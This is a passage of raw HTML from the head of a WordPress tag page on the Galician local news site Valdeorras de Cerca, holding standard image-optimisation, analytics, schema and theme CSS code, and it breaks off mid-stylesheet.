

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.valdeorrasdecerca.com/tag/vinespana/
body_size: 27508
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="es"> <!--<![endif]--><head><title>VinEspaña - Valdeorras de Cerca</title><meta charset="UTF-8" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.valdeorrasdecerca.com/xmlrpc.php" /> <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='noindex, follow' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="VinEspaña archivos" /><meta property="og:url" content="https://www.valdeorrasdecerca.com/tag/vinespana/" /><meta property="og:site_name" content="Valdeorras de Cerca" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@SusanaPrietoDig" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.valdeorrasdecerca.com/tag/vinespana/","url":"https://www.valdeorrasdecerca.com/tag/vinespana/","name":"VinEspaña - Valdeorras de Cerca","isPartOf":{"@id":"https://www.valdeorrasdecerca.com/#website"},"primaryImageOfPage":{"@id":"https://www.valdeorrasdecerca.com/tag/vinespana/#primaryimage"},"image":{"@id":"https://www.valdeorrasdecerca.com/tag/vinespana/#primaryimage"},"thumbnailUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_vinos_Valdeorras_2021_08_09.jpg","breadcrumb":{"@id":"https://www.valdeorrasdecerca.com/tag/vinespana/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/tag/vinespana/#primaryimage","url":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_vinos_Valdeorras_2021_08_09.jpg","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_vinos_Valdeorras_2021_08_09.jpg","width":1024,"height":601},{"@type":"BreadcrumbList","@id":"https://www.valdeorrasdecerca.com/tag/vinespana/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.valdeorrasdecerca.com/"},{"@type":"ListItem","position":2,"name":"VinEspaña"}]},{"@type":"WebSite","@id":"https://www.valdeorrasdecerca.com/#website","url":"https://www.valdeorrasdecerca.com/","name":"ValdeorrasDeCerca.com","description":"La esencia de un pueblo está en su gente.","publisher":{"@id":"https://www.valdeorrasdecerca.com/#organization"},"alternateName":"Valdeorras de Cerca","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.valdeorrasdecerca.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":["Organization","Place"],"@id":"https://www.valdeorrasdecerca.com/#organization","name":"Susana Prieto - Valdeorras De Cerca","alternateName":"VdeCerca","url":"https://www.valdeorrasdecerca.com/","logo":{"@id":"https://www.valdeorrasdecerca.com/tag/vinespana/#local-main-organization-logo"},"image":{"@id":"https://www.valdeorrasdecerca.com/tag/vinespana/#local-main-organization-logo"},"sameAs":["https://www.facebook.com/valdeorrasdecerca","https://x.com/SusanaPrietoDig","https://www.instagram.com/valdeorrasdecerca/","https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA"],"description":"Periódico digital con noticias ,reportajes e información de la comarca de Valdeorras.","legalName":"Valdeorrasdecerca.com","telephone":[],"openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],"opens":"09:00","closes":"17:00"}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/tag/vinespana/#local-main-organization-logo","url":"https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/nuevo-logo-e1484947433265.png","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/nuevo-logo-e1484947433265.png","width":270,"height":86,"caption":"Susana Prieto - Valdeorras De Cerca"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Valdeorras de Cerca &raquo; Feed" href="https://www.valdeorrasdecerca.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Valdeorras de Cerca &raquo; Feed de los comentarios" href="https://www.valdeorrasdecerca.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Valdeorras de Cerca &raquo; Etiqueta VinEspaña del feed" href="https://www.valdeorrasdecerca.com/tag/vinespana/feed/" />
 <script src="//www.googletagmanager.com/gtag/js?id=G-0NXTHZHQL0"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var em_version = '8.10.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.valdeorrasdecerca.com\/tag\/vinespana\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-0NXTHZHQL0',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-0NXTHZHQL0', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> 
<script id="valde-ready" src="[data-uri]" defer></script> <script src="[data-uri]" defer></script><script data-optimized="1" src="https://www.valdeorrasdecerca.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js" defer></script> <style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: 